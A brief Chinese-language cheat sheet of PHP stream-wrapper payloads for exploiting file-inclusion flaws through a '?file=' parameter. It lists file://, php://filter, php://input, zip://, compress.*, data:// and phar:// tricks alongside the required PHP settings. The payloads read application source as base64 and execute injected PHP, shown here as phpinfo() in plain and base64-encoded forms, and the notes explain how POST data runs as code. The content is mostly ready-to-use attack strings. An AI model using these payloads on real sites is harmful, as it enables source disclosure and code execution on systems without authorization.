 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
php://filter 是一种元封装器， 设计用于数据流打开时的筛选过滤应用
data:// 同样类似与php://input，可以让用户来控制输入流
php://input可以访问请求的原始数据的只读流，将post请求的数据当作php代码执行
phar://xxx.png/shell.php 解压缩包的一个函数，不管后缀是什么，都会当做压缩包来解压。